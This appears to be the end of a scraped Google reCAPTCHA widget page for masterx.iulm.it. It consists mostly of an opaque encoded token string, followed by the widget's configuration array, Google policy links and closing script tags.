UW8Oea8KvF8Oaw7Y+wrxVwqfCmsKnw60QCkDCqMK8w6c/GGrDq8Ogw6/DicOQw615wpVUXHHDrTPDtCPDlMOYwozCiilcZcKywrrDoGVELjbCghYowqNiDsKLXVtKWXfDqnASw6ZrwqrDhT7DsGQRwqF8LV/[base64]/[base64]/Dl8Oqw7bDrFzChcKlw5QGw7bChEjDhsK4woLDu8O/wpTCusOpCcKjDMOsIWYlwp0Lw4J/[base64]/CsxwCcFYpw53Dv8KfEwY7D8KCw7tGfkTCoMO1GGXCpV5VwpkdwpFqw750FwUew5rDtcKYYjnDuVYWwp3Cug9dacKew6TCpMKHw599w6NeVsOdAjHCvCbDok4/HMKjwpADw4vDoS8/wrRLSMOxw6TDusKOChTDvXdCwrfCgkRuwqliakLCvhvCk8KXw7vDg2DCgDbDkA16VsOiwpTCiMKtw4HCgDp7wr7DuMOKejzClcOhw7HCp8OaUCcuwo/ClikBPFVVw5vDgsOQwqjChENJCVPDigPCl8KaAsKBQiB/w6PCssK8C8KTwqZaw7p8wq3ChE/[base64]/DMKOScOGGk3DtcKtH2RzwoEUVMOBDxXDun8pw6A1wqtvwpdLShjCuxfCjXHDoDvDmnPDh8OWASZ5VCU/w6HDmn4pw6LCuMO2w6E1wqXDmcOkY1wTwrFMwp1II8KtBkzDl1rDmsKROUhqHxHDlMKxQH/Cu20Vwpx6w6wcey0fGDnCmMO4WSTCgMK3T8OoWMOVwp4OVcKudwUbw6HDkS3DtV0ZwqIaaQYVw7NlwonCv0nDhwJlDHVGwqbDvsKnw5R8w4QCKMK3w6J/wpzCjsObwqvDmQ/DlMOnw6jCuHw6Pz3CqcO6w6QeesOxw4UawrPCpCtcw60NTlZ5bMOFwq5Nwq/CuMKBw5xBccKWesO4d8KuOm1Pw5EPw4rCk8OawqnCjkHCpllbZmBrw6XCoBlTw4d4D8KLwoJbYMO1NTd0Z2IrfsO6wobDlyQtCMKKwohwSMKAXMKGwo7DqyIcw5bCvsKEw5FLw5AbQsO5wrnCtTHCqcKdwrnDlcOWe8K8XjbDhhfCszrDhcKZwr3CjMO/w4AVwqIQw7bDnWLCkcOcwovCm3rDjMKjGUAQw4k3w6Y2ZMKnwpVMTMKQwrrClCLClkDCkC5jw6o3wrLDqzvDhcKUc8O/woHCrsKiw6Y9NwPDoi5ewrx1wop8wrVrw6ZoOMKkGwfCkcOLw4LClsKGbHUUwoRTQmpuw4rDoXvCvXgsWcOkNETDuFvDjsKUwozDnRgJw4LCj8Khw7UmQ8KJwrvDjDTDv1PDnjgPwrfCt0PDgHUHPcOOS8OowpLDtSXDmz/DgsKFwqo2wrhJQMOWw4IZw6kNPMKawqosKMOkbHJIMcOaLcODeQ5Hw5s9wp/DvMOqw6dtwqzCgmjDoBxgRyrCpwfDmMKmw5t0wq/[base64]/CrkxKHsKxwpvCrjctw5XClQ7CvsOzYMKLM2QGeMK3wq0Jw5Ira8Oqd8O0JDTDk8KAUmYFwrXCtUBMEMO2w7bCucOTw67CqsKMw4lbw4Iww6VVw6tAw5HCrUZAwp1sdijCq8OQacOQwrEYw4zDlCklw4sFw7TCr0HDiT/DmMOewrd+fcOVZ8KRQ1XCusK/fcKIw5NTw5zCnRdkwpo9CF7CjRR2w45XJghsGmDCkcKuw73DocORcnEEwrLCjGUHZsOLBB16w4ldwrHCsWXDpmDDlUzCrMOHwrAKw7lyw6XCgMO4XsO6URLChsKMwrspw4NOw4Z1w6R2w4otw4Bpw5QlHwJkw6Q6I0MNQR/CvHg4w4fDtMOkw6nChMKdYsOiHsOIw7BnwoBrTGrCqWlIF1IGw5XDpTFGwr/[base64]/w6rCm0vClcKkw4jCgSUJcMKqUk42ccOka8OVwqrDgsOlw6AFw4zCkcOpfGPDnXVFwq7DlVJifMO8wrtnwrjCuw/CrFlHWCY9w6TDqcKQw5t0wpsGw5PDqsKaMQTDicK+wpQVwpIFFsOyKSrCkcO8wp/CiMO2wrvDvUgPw7nChjVgwqULfEfCpcOXBwVufXkSFcOFasO8OkxQE8K0w5zDl2NswqkEO0fDg0QFw6DCo1bDlsKFMTZfw7PChVdYwrvCqCdiYj3DoDDCjBbCnMKKwr/Dk8O7QWHDlivDlcOcDxtlw5HCjlMHwq54asK/NcOIag15wqlvV8K3KEIzwpklwqfDg8KHFsOIOR7DuyDCll/DoUTDt8OIw6fDj8OFwqVoFcKAfS57f3kxMD/Cjk/CpyfCvVjDtV5eGcK7HsKHwo/CsxPDuCHDtcK2bCXDpcKGCMOEwpLDgsKeVMOsEMKrw7AAPl4lw6jDlHjChcKNw73CkhDCp3nDjiQYw6HCs8O+wpUteMKCw4vCly7DmMO5bgHDqMO/[base64]/DokzCrMObJCTClsO7wprCvmPDpipuIz8+AxfCoW/[base64]/[base64]/[base64]/CkMKFc2pQwrsccAHCv1HDgRjDucK2EwpMwrLDpFHCmcOEw7rDh8KxDCMpU8OowonCnQDDnsKXI0lXw7xGwq3Ds0LDrRpCV8OCw6/CtMK8Jh7DksOBSTPDusKQSybDu8KaYlfCnjgvdsKiGcO2wrXCkMOfwrjDq1PChMKlw5xLBsOjwqNkw6TCpFnCvXLDi8KBI1XCnFvCjsKucmrDlsKjwqrDvx8ZOcKyYh/[base64]/Cg8OcPMKdwqPDp8O3w4XCnsOsfVgPLSLCgxVrMsOrwrDDoxnDrhTDuDTCtcORwqUKZQ3Dp2zCssKFX8OYw5Eew7QWw6bCjsO+woU8GifDkAkbcX4nwpnDu8OkOMKMwq/DsAVXwpFULSXDp8KlR8KgEsO1VMKzw5nCsFd5w5zDvsKqwoBFwq3CjWfDoMOvZsO4w5wowq3DkTvDhkJ/[base64]/w5t/wpfDrsOUT0F7w7zDrMK0I0LCm8KOw6TCmm3DksKXwrUKNMKIw6VIcwTDlsOMwp3DmBHCkjXDn8OiX3rDh8O8fmXDrsKbw7M9w5vCridWwrLClVjDoj3Du8OSw7rDhU4Nw6HDqcK0wrPDgDbClsKtw7nDnsO5csKUBVMVGcOnG2NzC3Erw6p+w4TDkD3Ck2/DlsOKJjLDpxTCmMKaCMKtwpnChcO5w7cUw6PDjX7CkU89YGYZw4DDqh/[base64]/CjzorVAfDpHhBHMOnUSTDhMOKwrxSNmrDk2/DgQ7Dh8OrRcOCZcK7w6zDgMKBwq0aDllYwqLCtsOcIMOaLRsXw6I2w4fDrCcBw47CmMKXwpHCmMOxw54TDFViHcOIX8Osw5fCusOVPRbDmsKtw6ECd8OewpJaw7MZw4zCq8ORNMOnDEtRW8KuQhvCl8KtDGBKwqAMwoZxecOTWsKoawsUw4gfw7vCsMKFZS/DqcK+wrnDpFEHA8Oda0o2FMOtOSPCp8O/YcOQRMK1NlrCmSLCtcKwfkg5SQhUwqc8bXJQw7fCnxXClD/DhyrCvQVgS8OFHG15w6NzwpTDkMKJw4nDm8KqWjJKw6jDuStWw4gDRz54CDnCnUHCn3/CqcKJwrw2w4XDn8OGw4ZCETl0TcKiw5PCqDPCs0jCkcOBJMKGwpXDlnHCgcKjesKBw5I+QQQKXsKYw4kWI0zDrMOIN8ODw6fDmG1uRyzDtWQOw6ZYwq/DqwjCmGABwobDkMKjwpQkwrPCvkoeJMO2cx0awplyAMK5cAbCmcKGfyvDvFw+wox/[base64]/[base64]/DpcKbPMOEfcObw70vb8Kvw5UPQcOWw5/CiMKST8O/w54QfsK8wrBhwrrCkMKeOMODLELCsSEpbsKBw4VKw71Fw7FawqJyw7rChXN8UMKkWcOYw4MKw4nDsMOrE8OPbSjDhMOOw4rClMKVw7xhOsKuw7nDuiQBB8KYwpEmUWwUcMOcwrQRPjhTwrp/wrRswprDvsKJw496w69iw7DCpydXVsKaw7vCiMOVwobDkgnClMOxOUwXwocDMcOWw4V1c0zDjk/[base64]/ScKCE8KlwpfCtsKtKEnCnx1ew6fDnMK0wrDDncKqwrg5w5EowrDDkMKIw4zDrcKAGMKNaiTDn8K1JMKga3XDu8KQEG7ClMOmYUzCscKvRsOEQMOTwp4qw5MWwrFJwo7DvHPCtMOaTcKuw5HDtgjDji5jDQfCnQ4Te1HDhyPCjGrCqyrDkMK/w591w5TCqsOVwpkEw4oOcE0zwqoFFMOLasOIfcKhwrUYw6cxw6LCkRzCtcK3E8KCw57CncKAw6pGHzPCqnvCsMKtwrDCuxYBcBFawop7UMKTw744UMOUw7pCwoBWDMKBCwtqwq3DmMKiasOFw55BSRzCpTDDlAfCsHBZQzDClG/CgMOoQEcaw6lBworCmWtuQzUva8KaEQHCtMO8fsOIwrdBf8OAw6xpw7zDosODw40Dw7IrwpBEc8KUwrBvPG/DhTpTwok4w6jCocOYIx42fcONHwnDpF7Csy9FJTQxwp5UwpnCgDrCvyjDsUMuwoLCrnvCgHVqw4lWwrjChHDDusKCw4IBBHABOcKww5HChMOwwrXDuMKcw4DCpj5/esO+w5dHw43DsMOqDkt/w73DhmA4a8Kaw5fClcOmCMOGwoAyG8OTI8KPTEFEw5YgLcOyw5bDmw/CoMODUn5QXWMBwqzChU9Ww7HCrEFZdcKCwoFGRsOVw6DDgHrDr8O/[base64]/CmyzDnX7DpsODV8OFa8ORB8OcwoouHsOuwq/[base64]/[base64]/CshlZEMOBL8KvcUHDiSvDt1t/A8KFw7bChcK4w4NPT8OCC8OWw6fDrMKNLkfDlsOMwr45wrF3w4LCvsONS0vDjcKEOMOqw4DCtMKRwqROwpoGBifDuMK3eUrCrEbCqkQbb0JUX8O0w7TCp2Fra0zDg8O7UsO2ZcOkSwgsTRk7IDzDk0jClsOrwo/DnsOOwps4w4vDlSjCtwrCuB7CqMOuw6rCnMOhwrdqwpc5Ixp9cnJ/w6zDm03Dly3CjwLClMKTJwZMXEx1wqddwrZIeMKCw51yQiXCl8KZw6vCn8KaScO1U8KBw6PCt8KLwofDgRvClcORwpTDtsKjHXQYwprCrcOvwo/[base64]/CqwzDscKmPcKBL2JWFMKzRQrCmsOFTTp1dcK+FsKhw4FkwqHCn1BMBMOawrUWVCDCqsKPw4XDmMK2wphQw6/[base64]/DkVjDssOfwpE1JcKARmVOKwhSw7XDgm7Cr8OxXMOqwqgJw7J/w6lmWXzCiF9wD3NCUWvChm/DksKMwqJ1wqbCqsKTScOTw693w4jDs13CkjPDgmxicW9oGcKjPFN9wrTCnXlEEMKXw4xSWkzDmF9Uw7A5w4JlDwzDsDMCw5HDjcKUwrZoFMKrw6MrbzHDpXNHLnQMw73CicK4RyAXw6jDp8OvwoPDocOfVsKSwrrDrMKXw4thw5XChcKvwpk0wpnCvsOZw77Dnz5Aw6/Csw/Dg8KNM03CgQzDngnCswREB8KRFUjDvTZWw49Ow6tnwpDDtE5OwoRSwoHDnsKOwoNrwoPDs8K7PhNxO8KCQcOCFMKkw5/Ch1jCmw7CnQc1wo3Ct0DDvncMasKtw5vCocKDw4rCmMOWw4/Dr8ObN8Kxw7DDsA/Dpw7DrMKLEcKxJsOTex5gwqXDkW3DjcKJNMOZTcOCJREIH8OLVMOgJxLCiB4GWcOyw47CrMOQwqDCvjUywroqw6o5w4Zewr/Ck2LDkCovw5rDhAvDnsOJcg0mw4hfw6ZHwqghBsKiwpAUAMKTwofDnMK1VsKORTNRw4zDjMKBKCZjX3rDvcKywo/[base64]/[base64]/ClcKNwqHCicO8CCXDqDE3WsO5ECLCmcO+McOLWk7Cl8OoWcO9AMKKwqLDkTMnw4ETwrXCisO/wp5dZQLDkMOTw7E1MgpFwoRzSMOjZFTDssOnUWxqw4DCoFQzNMOeJGLDs8OLw5fCvRDCt1bCjMKnw6PCvGgtUMK6OkfClUzDsMK3w5F6wpXDmMOCwpAjEW3DpAAhwqVENsO2cTNfe8Kyw6F2GMO1wrLDgsOKbFXChsK8wpzCs0fDlsKyw6/DtcKOwp4Mw6V0akZqw6LDvxBgcsKlw4DCkMKyQsO/w4vDgMK1wqlpT1E7LcKlPsK7wqIcI8OQOcOJCMOTw67DtV/CpnnDpsKJw6jDgsKBwrp0TsOdwqbDqHNeKibCgy4aw7o0woomwp7Cl3TCtMOVw6XDmF1Zwo7Cv8O1LwPDi8OQw7p/wrXCti5Xw5RxwrBfw7Vswo3DsMOdeMOTwohlwrRIHcK4IcOZRSXCnifDpcO+dMKEUcKwwo0Mwq1WF8O/[base64]/[base64]/f3bDksKDwpdPwrfDoW/[base64]/DsmY2wp4WZ8OnwpXDpsO4eMOcRyjCmy08WkjCncO4P07DtBfDjcKsw77CtMOTwqMVETPCkUTClmU0wpFOXsKfNcKgP2LDisKUwo4uwrt/eGXCgk3ChcKEOhBkOTg4DHHCpsKdwqgNwo/CrMKfwqwJByp2PRozU8OqUMOJw59ULcKow5EWwrVAw4bDhwbDiiXCs8K/A0EJw5rCiQd4w5DDksK/woILw4lxHMKuwq4HBMKBw744w6jDicOQZMKow5fDksOmZ8KHAsKHTcO0OwvCrQrCiTJtwqLCsxVIU0/Cv8KTccOPw4NWw60HVMK7w7zCqsKCfl7CrzEnwq7Du2zDjAYew64GwqXCk28TMBwWw7LChBhTwo3Ch8O4w7I9w6AAw6zCo8Ordm4ZURDDr2EPU8OBA8KhT1zCocKiSW5kwoDDu8KVw7bDgWDDvcK9Ens8wp4MwpvCnHnCq8Kjw4LCoMK7wpvDp8K0wrVJMsK/KkNMwpIwQXxfw7A7wrvCp8ODw4hyCsK0aMO8AsKaC3/CsU/DnTc9w5TCqsODbwwYflLDmSIcD2nCqMKqeTPDiD3Dk1bCklQLwp15LR7Dj8K1TMKCw5HCrMKsw5rClEQ+JMKwXDTDrsKhw5bCii7CmAbCl8O8YsOiTMKDw6cHw7zCnTtbNXtSw7Z8wphOJXJ9fXhEw40Ww6cMw53DnXtWDX7CocKLwr5Vw5oxw6rCl8Kswp/Dj8KWVcOzQAEww5RVwqB6w5kyw4IbwqfDoznCoHXCs8OAw6ZFakxywoXDssK+VsOLXnglwpMkOh8ucsOdbTcARcKFHsOiwpPDnMKVUD/CuMO+R1BKf3cJw5fCuC/CklHDs3IcLcKABzPCn2JvRsKqOMOkH8Omw4fDp8KBFDABw7nCiMOVw5cNARN4dFTCpjBPw6/ChMK9fX3CrXVbSR/DukvDiMKiPx1RBlbDkmNTw7IewoDDmsOAwpTDmVbDiMKwNcOUw7bCvwsnwpXCiHrDvFIlTwjDvlVNwqEEQ8Ovwrwvw7xEwpobwoAmwqFAPsKJw4IqwonDimQWSnXCksKbRMOgecOAw4hGGsO0YBzCqlotw6vCsQTDslpNwqw3w50nKTURJS/[base64]/[base64]/Ct8Kfb8K/w4ZEWz0nw6AUR1UaScO4d1AVwpHDpwBowrRLZ8KqLQsIJcODw53DrsKfwo/DjMO5csOOwrQ8E8OBw7TDt8OswpbDhEABRRLDsUc4wrzCkGPDrzs2wpgrOMOuwr/DlcKdw4rCisONOF3Djjliw6/DssOgCcK1w7kOw4fCn03DmyfDtV3CgllgUcOXFCTDhCNPw6XDg34fw65iw4YrNkXDhMOVA8KdV8Kid8OWeMKBb8OSRSVJJsKbXsODTlxtw4/ChQnCq0HChyPCgG/Dn2VWwqkBFMOpY2Yhwo7DpRldC3XCrUYrw7bDlWjDrMK+w6DCvGYWw4rCvCMWwo3CvMO3w5zDqMKpaV3CnsKoaxAuwq8RwoJewonDmlvCngHDhVpCQMKDw7QBaMOJwoY2T0TDrMORLyJSccKEw47DjhnCszMVASxsw6jDssKLPcOIw5g1wot2wrlYwqR+VcO/w4vDvcOOcSrDlsK6w5rCksOnHwDCuMKtwqbDp1XDlDvDs8OeSBomTsKEw4tDworDmlzDm8KeNMKtVkDDt3HDnMKwAMOCLFIzw401S8OmwogsGsO9Pxwvw5/Cs8OUwrZ/[base64]/Ch8KXw7RkMcKbAsKAWyDDuMOCw6Asw5REw4HDogLDicKGw4/DvBDDt8KLw5zCp8OEAMKif1xnw5nCuzweLsKAwpvDgcKnw7rCjMKGCsKcw6HDq8OhD8O5wp3CssKywofDji0PAVh2w6DCrDbDj1gMwrRYEDphw7QdLMO7w68kwp/DpsOBeMKMHyVkZU7CjcOoAzkKfMKOwq4eNcOww7DDhGwNV8K7fcO5w47DiwTDgMOTw4wlLcOzw5nDtSpCwoLCkMOCwqUtHQN1c8O4VTHCjmwNwpMKw5fCiBfCqgLDrMKmw6QSwp3DmzfCk8OMwoDDhSjDncOMMMOtw6EaAnTDq8OxEBwgwo4/w7/[base64]/K8Oew6rDmTFvUcO3QMKgw603ccOiwo0NPlYkwq10PHvCqMO8w7QRfgTDukFMKDLDiTYJLsKAwpbCoyY6w4bDhMKlw54ALsKsw5LDr8OgO8Oxw73DgR3DvAlnWsOLwrYHw6RbKMKjwrc3ZsKYw5/DgXNYOh3Drzo/Sm9rw7jCmyLCpsKJw47CplFbMcOcQRjCgwvDjwzCl1rDky3Dk8O/w67DpA0kwpQzC8Kfwq/CoFjDmsOzKcOgwr/Dv38DNWnDo8OKw6jDhkM2bVjDicKtI8Ojw7BZwp/[base64]/CniPDvcOiNzwswq/DiMOrfEPCgcKvNsOgwpNRw6fDnsOIworDtsObwp7DqMKlM8K6RybDu8KnYCsxwrjDhXvCgMOnOcOlwo9bwonDtsOOw4YRw7LCqm4kYcKawoM+UFdkdjgJFVIiesOvw4JaVwDDqEfCqRNiCkDCrMO8w4AWb3dswqgMRE1eJAVlw7t3w5gUwqoLwrrCvAPDq0/CsTDChDbDrghIJDQXX1TCogheQcOxw5XDjU7CncKpXsOEOcODw6TDm8KAOsKwwr1hw5jDngjCocKVIhtRVh0rw6VoDBxNw78owqM6BMKZOMKbwrQxG07ClDbDlUDCpMOvw5RNZj9YwpPCu8KHF8KlBcKPwqPDgcKrFXYNCyfCv3nCkMKSQcOOZcKgBFXCjMO/S8O7TcK2CcOrwr3DqCTDo25TRcOZwrXCrkfDt2Uyw7LDpsOrw4LCiMK9D1rCp8OJwqt7w5vDqsOzw4LDhxzDssKBwovCuwfDtMOqwqTDpFjDl8OqZxfCs8OJw5LDiD/[base64]/woJpw6DDmsO9csK8wpgjwqJLNm0PwrhSFUjCkybCuyXDqyzDpCLDvkFlw6DCvhrDtsOAwozCnSbCtcOJQQd0wo5iw44nw43Dn8OQSDFtwqdqwpsHNMOPa8OdbsK0bFBdDcKEGSnCiMKKQcKlK0FEwpHDh8O5wpvDvcK9Q1wCw5s3BjDDhn/DmsKNJsKlwqjDhhXDn8OWw6plw58hwqxUw6Z+w6DClwwjw4MOcDV0wp7DmcKBw73CvMK6w4DDusKcw5I7SGQ+bcKvw7RTQGZ3ABxxLUbDtMKzw5YsGsKYwpwAbcK2BG/CvQ/DncKTwpfDgW4Zw6vCtSVMOsK0worDj0ckRsOjJXfCqcKgw43CuQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hrqnkDcgIHm54Zb0YfxBv3++HFj1NBLech1D7Vg3XJY\\u003d\x22,1,0,null,1,1768722187914,0,0,[53,121,3,154,216],null,[170,150,87,102,142],\x22RC-flelgXufXeTdDQ\x22,null,null,null,null,null,\x220dAFcWeA4zL8egRTLBNYt1dxgk8tFe-y6y3e2p06rCBETwTdz7HOOcqIfk1Mtg0-ipF4pWhRgG24-TUVanf_gmPTDtXbnLUZFTBA\x22,1768804987976]");
    </script></body></html>